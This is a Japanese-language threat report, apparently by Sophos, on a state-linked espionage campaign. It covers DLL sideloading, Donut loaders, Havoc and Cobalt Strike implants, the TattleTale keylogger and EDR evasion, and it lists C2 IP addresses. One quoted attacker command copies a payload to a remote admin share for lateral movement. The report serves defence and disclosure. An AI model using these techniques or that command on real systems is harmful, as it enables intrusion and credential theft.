

ソフォスはまた、このサイバー攻撃者が、x64 バイナリの難読化ツールである Alcatraz と呼ばれるオープンソースツールを使用していることを確認しています。2 月から 5 月にかけて、このツールは C:\ProgramData\conhost.exe で ATK/Alcatraz-D として検出され、ソフォスによって 4 回の異なる攻撃が阻止されました。

2024 年 2 月:テストの手法とツール

ソフォスが Havoc C2 フレームワークを検出する範囲を拡大した後、このサイバー攻撃者はいくつかの C2 インプラントオプションを次々と使い始めました。この攻撃者は、XieBroC2 フレームワークをバックアップとして展開しています。同時に、この攻撃者は展開の仕組みを変更した可能性もあります。

新しく取り入れた仕組みの 1 つが Donut です。これは、セキュリティツールを回避するために設計されたシェルコードを挿入するスクリプトを生成するオープンソースツールです。Donut は、悪意のあるペイロードをメモリからロードし、任意の Windows プロセスに挿入できます。サイバー攻撃者は、C2 インプラントをドロップするために Donut ベースのローダーを繰り返し使用しており、異なるホストでそれぞれ数時間以内にインプラントの亜種をドロップしていたことが頻繁に観察されています。

2 月 1 日、この攻撃者はマルウェアの A/B テストを実行したと考えられます。このテストでは、2 時間以内に同じ名前 (msntlm.dll) の 2 つの異なる悪意のある DLL を展開しています。どちらの DLL も同じ C2 アドレス (141.136.44.219、キプロスに所在) にある gsenergyspeedtest.com ドメインと通信しています。これは APT 41 に関連するグループである Earth Longzhi とクラスタチャーリーが以前の活動で使用していたドメインの命名パターンと一致しています。

どちらのマルウェアの DLL も Donut のシェルコードローダーでした。検体の 1 つは、Havoc Shellcode ドロッパーを復号して svchost.exe に挿入します。次に、埋め込まれた Havoc ペイロードをメモリに挿入して実行します。もう 1 つの検体は、Cobalt Strike の反射型ローダーを svchost.exe に挿入する Havoc Shellcode インジェクターを復号しています。

別のケースでは、最初の A/B テストから 27 日後に、正規の Java Chromium Embedded Framework Helper (jcef_helper.exe) を悪用して、悪意のあるファイル (libcef.dll) の 2 つのバージョンをサイドローディングしていることが確認されています。一方の libcef.dll の検体は、Donut のシェルコード (64.176.50.42:8444 に接続、米国に所在) を介して XiebroC2 を展開します。もう一方の検体は、Havoc ペイロードを暗号化して埋め込み、復号すると攻撃者が管理する IP 141.136.44.219 (2 月 1 日のインシデントで使用されたのと同じキプロスにある C2 アドレス) にアクセスします。

2024 年 2 月と 3 月には jcef_helper.exe を使用せずに libcef.dll を展開したケースが合計で 7 件確認されました。いくつかのケースでは C:¥PerfLogs¥conhost.exe に名前が変更されていましたが、名前が変更されていないケースもありました。

2024 年 2 月と 3 月:脆弱な実行ファイルの持ち込み

この攻撃者は複数のケースで、悪意のある DLL をサイドローディングするために脆弱な実行ファイルを持ち込んでいました。 2 月、この攻撃者は悪意のあるファイル c:\perflogs\wsoc.exe を持ち込み、標的の環境でこの実行ファイルを起動して、悪意のある DLL を挿入するためのプロセスを作成しました。SophosLabs が検出した wsoc.exe は、Microsoft WMI プロバイダーサブシステムホストのインスタンスを作成し、WmiPrvse を実行して動作し、WmiPrvse に DLL を挿入しています。このケースでは、さらに難読化するために、libcef.dll を WMIPrvSe.exe に挿入しています。このコマンドは、攻撃者によるテストだった可能性があります。

3 月上旬にこの攻撃者は jconsole.exe を利用して悪意のある DLL jli.dll (実際の名前: ExecIT.dll、ExecIT シェルコードローダー) をサイドローディングしています。ExecIT ファイルをサイドローディングすると、ファイルは同じディレクトリに log.ini ファイルがあるかどうかをチェックしてから、log.ini ファイルを読み込んでメモリに挿入します。Sophos X-Ops の分析によると、jli.dll はさまざまなデバッガ (scylla_x64.exe、ollydbg.exe、idaq64.exe、Zeta Debugger、または IMMUNITYDEBUGGER.EXE) やさまざまな監視分析ツール (Unpacked.exe、reshacker.exe など) もチェックしています。

この攻撃者は、侵害された別のデバイスかラテラルムーブメントを行ってサイドローディングした DLL をドロップしています。このインプラントは 198.13.47.158:443 (日本に所在) へのアウトバウンドネットワーク接続を生成していることが確認されています。この IP アドレスは、2023 年 3 月にクラスタチャーリーの攻撃者によって、PocoProxy バックドアの検体の C2 として使用されたことがあります。

このサイバー攻撃者は、jconsole.exe、jli.dll、および log.ini ファイルをコピーして、ラテラルムーブメントを行い、標的のマシンでペイロードを実行するリモートスケジュールタスクを作成しています。Jconsole.exe は、ディスカバリ、ラテラルムーブメント、インジケータ削除のための 131 種のコマンドを生成していることが確認されています。その後すぐに、悪意のある jconsole.exe プロセスがリモートスケジュールタスクから実行され、198.13.47.158:443 に直接 IP 接続を行っていました。

この攻撃者は 3 月 11 日に再び Donut シェルコードローダーを使用するようになり、jcef_helper.exe を再度使用して、log.bin ファイルとともに Havoc C2 インプラント (libcef.dll) をサイドローディングしました。log.bin ファイルはこのインプラントのトリガーとして機能しており、シェルコードは log.bin が存在する場合にのみインプラントを挿入し、この攻撃者が使用している C2 (IP 45.77.46.245:443、シンガポールに所在) に接続しています。

2024 年 4月:TattleTale の展開

4 月 8 日と 4 月 12 日に、Edge ブラウザの正規コンポーネントである identity_helper.exe を悪用して、悪意のある DLL である msedge_elf.dll をサイドローディングする 3 つの異なる攻撃が行われました。この DLL は、Havoc C2 のペイロードをバイナリファイルの形式で配信する Donut ローダーであり、復号時にメモリに挿入されます。このうち 2 つのケースでは、暗号化された Havoc ペイロードが C:\Windows\temp\temp.log に保存され、64.176.37.107:443 (カナダに所在) の C2 ホストに接続しました。もう 1 つのケースでは、log.ini という名前の DLL と同じ場所に置かれ、45.77.46.245:443 (米国に所在) に接続しました。

4 月 10 日、このサイバー攻撃者は、3 月に実行した ExecIT 攻撃と同じ手法を使用しており、今度は firefox.exe に名前を変更した別の jconsole.exe を使用しました。この攻撃のシェルコードローダーは回収されませんでしたが、Havoc インプラントは firefox.exe に挿入され、Donut ローダーによって挿入された DLL と同じように、64.176.37.107:443 に接続しました。4 月 12 日、identity_helper.exe (今回は fireconf.exe に名前が変更) を利用しようとした 4 回目の攻撃試行は、ソフォスのエンドポイントプロテクションによって直ちに阻止されました。

同じ頃、このサイバー攻撃者は msedge_elf.dll のシェルコードローダーの亜種をスタンドアロン型の実行ファイル (pp.exe) として展開しました。

cmd /c "copy c:\users\public\temp.log \\172.xxx.xxx.xxx\c$\windows\temp && copy c:\users\public\pp.exe\\172.xxx.xxx.xxx \c$\perflogs\conhost.exe"

また、4 月上旬には、2 つの異なるキーロガーツールが同じホストに同時に展開されていました。そのうちの 1 つは、これまで報告されたことのないマルウェアであり、ソフォスが TattleTale と命名しました。これは、機能がさらに追加されたキーロガーです。2023 年 8 月の時点でこのツールが使用されていることを確認しましたが、これまで検体を得ることができませんでした。このキーロガーは、標的の管理者ユーザーアカウントやその他のアカウントに展開されました。



TattleTale は r2.exe ファイルとして展開され、identity_helper.exe によってディスク上に作成されました。Sophos X-Ops の分析によると、このマルウェアはログオンしているユーザーになりすますして、侵害したシステムの情報を収集して、マウントされている物理ドライブやネットワークドライブをチェックすることが能力があります。TattleTale はまた、ドメインコントローラの名前を収集し、LSA (ローカルセキュリティ機関) クエリ情報ポリシーを窃取します。LSA クエリ情報ポリシーには、パスワードポリシー、セキュリティ設定、またキャッシュされたパスワードに関連する機密情報が含まれています。TattleTale キーロガーには、ストレージや Edge、Chrome ブラウザのデータを収集し、収集したデータを被害者組織の名前を付けた .pvk ファイルに保存する機能が含まれます。キーロガーの出力は検体にハードコードされているため、その出力ディレクトリは検体ごとに異なる可能性があります。

このサイバー攻撃者は、EDR のテレメトリを一時的に無効にするために、2 つのドライバ (C:\users\public\rsndispot.sys と C:\users\public\kl.sys) と一緒にキーロガー r1.exe を展開しています。r1.exe は、2.bat という名前のファイルによって実行され、ループバックアドレスへの通信を確立します。その後、r1.exe は保護された Chrome データベースファイルにアクセスします。

同じ標的の管理者システムで、このサイバー攻撃者は別のキーロガー (c:\users\public\dd.dat) もデプロイし、その出力は .dat ファイル (C:\Users\Public\log.dat) として保存されます。

2024 年 6 月:Cloudflare

6 月 13 日、サイバー犯罪者による侵入と思われる別の動きがありました。このサイバー攻撃者は Impacket を使って Cloudflare のトンネルクライアントを 1 台のデバイスにインストールしました。インストールする前に、このサイバー攻撃者は標的となったデバイスのエンドポイントテレメトリを無効にすることができました。そのため、インシデントレスポンスチームがその月の後半にエンドポイントプロテクションを再度有効にするまで、トンネルが展開されていたことが報告されませんでした。

まとめ (攻撃は継続している)

この報告書に報告した侵入や攻撃は現在も続いています。最初のレポートで確認した攻撃クラスタが、同じ地域のソフォスの顧客の他のネットワークに侵入しようとしている兆候が引き続き確認されています。

攻撃と防御を繰り返している間、このサイバー攻撃者はその手法やツール、攻撃の仕組みを絶えずテストし、改良していると考えられます。ソフォスがこの攻撃者のカスタムマルウェアへの対策を行っている間、攻撃者は独自に開発したツールと、正規の侵入テストで広く使用されている一般的なオープンソースツールを組み合わせて使用し、さまざまな組み合わせをテストしています。

このサイバースパイキャンペーンは、Sophos MDR のアナリストによる脅威ハンティングサービスによって特定されています。MDR の脅威ハンティングサービスは、MDR の運用を強化するだけでなく、X-Ops のマルウェア解析パイプラインに供給され、ソフォスの製品やサービスに充実した保護と検出能力を提供しています。

このキャンペーンに関する調査は、最新のインテリジェンスを取得して製品やサービスに効率的に反映するサイクルの重要性を示しています。検出された情報から脅威をハンティングし、そこから新たな検出方法を開発し、さらに高度なハンティングを可能にするというサイクルは現在の脅威に対抗するのに極めて重要です。

このクリムゾンパレスの活動に関する侵害の指標 (IoC) は、こちらの Sophos GitHub ページから入手できます。このサイバースパイキャンペーンについては、2 年近くにわたって脅威ハンティングを実施してきました。これらの詳細について解説するウェビナー「脅威ハンティングの考察:クリムゾンパレス作戦:国家主導による複数のキャンペーンを暴く」に参加してください。